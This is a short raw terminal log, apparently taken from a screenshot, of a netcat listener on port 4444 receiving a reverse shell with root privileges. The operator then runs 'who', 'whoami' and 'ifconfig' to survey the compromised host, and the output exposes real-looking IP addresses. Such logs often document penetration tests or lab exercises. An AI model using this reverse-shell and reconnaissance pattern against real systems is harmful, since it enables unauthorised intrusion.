 root@iZ2zeefilpcdxrrl8ppvxlZ:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 123.57.164.20 35132 received!
bash: cannot set terminal process group (12664): Inappropriate ioctl for device
bash: no job control in this shell
<022990f5bfa38a89a4b6a82515bc384032bd6d43c178b0673# whom^H
who
root     pts/0        2023-04-04 21:17 (223.72.43.124)
root     pts/1        2023-04-04 21:59 (223.72.43.124)
<022990f5bfa38a89a4b6a82515bc384032bd6d43c178b0673# whoami
whoami
root
<022990f5bfa38a89a4b6a82515bc384032bd6d43c178b0673# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:99ff:feb6:5a03  prefixlen 64  scopeid 0x20<link>
        ether 02:42:99:b6:5a:03  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 1186 (1.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.26.253.4  netmask 255.255.240.0  broadcast 172.26.255.255
        inet6 fe80::216:3eff:fe36:e4a1  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:36:e4:a1  txqueuelen 1000  (Ethernet)
        RX packets 171358  bytes 235412989 (235.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 35179  bytes 4493704 (4.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1850  bytes 147248 (147.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1850  bytes 147248 (147.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0